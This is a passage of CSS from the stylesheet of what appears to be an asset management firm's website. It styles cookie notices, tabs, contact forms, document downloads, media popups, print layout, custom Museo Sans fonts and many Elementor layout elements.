  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2490 .elementor-element.elementor-element-6379dbb > .elementor-container{max-width:1488px;min-height:480px;}.elementor-2490 .elementor-element.elementor-element-c9a9c8b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2490 .elementor-element.elementor-element-c9a9c8b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(36, 36, 36, 0);}.elementor-2490 .elementor-element.elementor-element-c9a9c8b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:60px 0px 0px 48px;--e-column-margin-right:0px;--e-column-margin-left:48px;}.elementor-2490 .elementor-element.elementor-element-c9a9c8b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2490 .elementor-element.elementor-element-c9a9c8b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-b840c4f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-387ae94 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-1c0ea22 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-1c0ea22 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2490 .elementor-element.elementor-element-1c0ea22 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-6379dbb:not(.elementor-motion-effects-element-type-background), .elementor-2490 .elementor-element.elementor-element-6379dbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;}.elementor-2490 .elementor-element.elementor-element-6379dbb > .elementor-background-overlay{background-color:#0B0B0B;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2490 .elementor-element.elementor-element-6379dbb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-ca8042e > .elementor-container{min-height:72px;}.elementor-bc-flex-widget .elementor-2490 .elementor-element.elementor-element-757c273.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2490 .elementor-element.elementor-element-757c273.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2490 .elementor-element.elementor-element-757c273 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-757c273 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-6fa6f7a > .elementor-container{min-height:72px;}.elementor-bc-flex-widget .elementor-2490 .elementor-element.elementor-element-8e83c12.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2490 .elementor-element.elementor-element-8e83c12.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2490 .elementor-element.elementor-element-8e83c12 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-8e83c12 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-63e3210 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-63e3210 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-2490 .elementor-element.elementor-element-63e3210 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;fill:#242424;color:#242424;background-color:#F1F1F1;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-63e3210 .elementor-button:hover, .elementor-2490 .elementor-element.elementor-element-63e3210 .elementor-button:focus{color:#FFFFFF;background-color:#ED1B2F;}.elementor-2490 .elementor-element.elementor-element-63e3210 .elementor-button:hover svg, .elementor-2490 .elementor-element.elementor-element-63e3210 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2490 .elementor-element.elementor-element-4a20819 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-4a20819 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-2490 .elementor-element.elementor-element-4a20819 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;fill:#242424;color:#242424;background-color:rgba(215, 74, 49, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-4a20819 .elementor-button:hover, .elementor-2490 .elementor-element.elementor-element-4a20819 .elementor-button:focus{color:#FFFFFF;background-color:#ED1B2F;}.elementor-2490 .elementor-element.elementor-element-4a20819 .elementor-button:hover svg, .elementor-2490 .elementor-element.elementor-element-4a20819 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-2490 .elementor-element.elementor-element-f24d283.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2490 .elementor-element.elementor-element-f24d283.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2490 .elementor-element.elementor-element-f24d283 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-f24d283 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-e852fc1 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#F1F1F1;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-e852fc1 .elementor-button:hover, .elementor-2490 .elementor-element.elementor-element-e852fc1 .elementor-button:focus{color:#FFFFFF;background-color:#ED1B2F;}.elementor-2490 .elementor-element.elementor-element-e852fc1 .elementor-button:hover svg, .elementor-2490 .elementor-element.elementor-element-e852fc1 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2490 .elementor-element.elementor-element-56c18d8 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:400;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#F1F1F1;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-56c18d8 .elementor-button:hover, .elementor-2490 .elementor-element.elementor-element-56c18d8 .elementor-button:focus{color:#FFFFFF;background-color:#ED1B2F;}.elementor-2490 .elementor-element.elementor-element-56c18d8 .elementor-button:hover svg, .elementor-2490 .elementor-element.elementor-element-56c18d8 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2490 .elementor-element.elementor-element-6fa6f7a:not(.elementor-motion-effects-element-type-background), .elementor-2490 .elementor-element.elementor-element-6fa6f7a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2490 .elementor-element.elementor-element-6fa6f7a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-6fa6f7a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2490 .elementor-element.elementor-element-ca8042e:not(.elementor-motion-effects-element-type-background), .elementor-2490 .elementor-element.elementor-element-ca8042e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2490 .elementor-element.elementor-element-ca8042e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-ca8042e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2490 .elementor-element.elementor-element-ca8042e.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-2490 .elementor-element.elementor-element-ca8042e.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-2490 .elementor-element.elementor-element-f050f1a > .elementor-container{min-height:330px;}.elementor-bc-flex-widget .elementor-2490 .elementor-element.elementor-element-3252e9c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2490 .elementor-element.elementor-element-3252e9c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2490 .elementor-element.elementor-element-3252e9c:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2490 .elementor-element.elementor-element-3252e9c > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(241, 241, 241, 0);}.elementor-2490 .elementor-element.elementor-element-3252e9c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-3252e9c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2490 .elementor-element.elementor-element-3252e9c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-4a9c2ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-4a9c2ee > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-80e3bd8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-082adb9{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-f050f1a{margin-top:24px;margin-bottom:65px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-3db9b95 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-3db9b95 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-7937273{--spacer-size:60px;}.elementor-2490 .elementor-element.elementor-element-7da471c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-7da471c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-9c37767 > .elementor-widget-container{margin:0px 0px 70px 0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-a38234e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-e95b6a1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-04f384a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-04f384a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-858ee9f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-858ee9f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-7773a51{text-align:left;}.elementor-2490 .elementor-element.elementor-element-7773a51 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:400;line-height:36px;letter-spacing:-0.5px;}.elementor-2490 .elementor-element.elementor-element-7773a51 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-7f3b578{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-168b500 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-2490 .elementor-element.elementor-element-bdc3717:not(.elementor-motion-effects-element-type-background), .elementor-2490 .elementor-element.elementor-element-bdc3717 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(241, 241, 241, 0);}.elementor-2490 .elementor-element.elementor-element-bdc3717{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-2490 .elementor-element.elementor-element-bdc3717 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2490 .elementor-element.elementor-element-de236ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-de236ab > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-a87f218 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-a87f218 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-cd324bb{text-align:left;}.elementor-2490 .elementor-element.elementor-element-cd324bb .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:400;line-height:36px;letter-spacing:-0.5px;}.elementor-2490 .elementor-element.elementor-element-cd324bb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-b5deed9{margin-top:0px;margin-bottom:0px;padding:100px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-a4938b2{margin-top:0px;margin-bottom:0px;padding:0px 0px 30px 0px;}.elementor-2490 .elementor-element.elementor-element-bdb3baa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-bdb3baa > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-b80fa28 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-b80fa28 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-3edc7b7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-3edc7b7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-84d3878 > .elementor-widget-container{margin:62px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-40cf2a7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-c277bd8{margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-2490 .elementor-element.elementor-element-14c6174 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-14c6174 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-1b183a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-1b183a5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-221ec2d{margin-top:0px;margin-bottom:70px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-584c88e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-4e3e86a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-4e3e86a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-6a05647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-6a05647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 10px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-b3b0198 > .elementor-widget-container{margin:0px 0px 036px 0px;}.elementor-2490 .elementor-element.elementor-element-f8be9c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-f8be9c4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 10px;}.elementor-2490 .elementor-element.elementor-element-1dc62b9{margin-top:70px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-9da1205{margin-top:0px;margin-bottom:0px;padding:0px 0px 70px 0px;}.elementor-2490 .elementor-element.elementor-element-710a1f1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-710a1f1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-4bd4ffb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-4bd4ffb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-e5d6ded{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-fea0b6b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-69e3a00 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-69e3a00 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-a6624e4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-a6624e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-178e6ab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-efa1e1b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-5f66f0d{margin-top:100px;margin-bottom:100px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-2490 .elementor-element.elementor-element-6379dbb > .elementor-container{min-height:250px;}.elementor-2490 .elementor-element.elementor-element-c9a9c8b > .elementor-element-populated{margin:120px 0px 120px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-1c0ea22 > .elementor-element-populated{margin:120px 0px 120px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-6379dbb{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-f050f1a{margin-top:20px;margin-bottom:20px;}.elementor-2490 .elementor-element.elementor-element-9c37767 > .elementor-widget-container{margin:60px 0px 60px 0px;}.elementor-2490 .elementor-element.elementor-element-e95b6a1{padding:0px 0px 0px 0px;}}@media(max-width:768px){.elementor-2490 .elementor-element.elementor-element-c9a9c8b > .elementor-element-populated{margin:60px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-1c0ea22 > .elementor-element-populated{margin:60px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-6379dbb{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-8e83c12 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2490 .elementor-element.elementor-element-8e83c12 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-63e3210 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 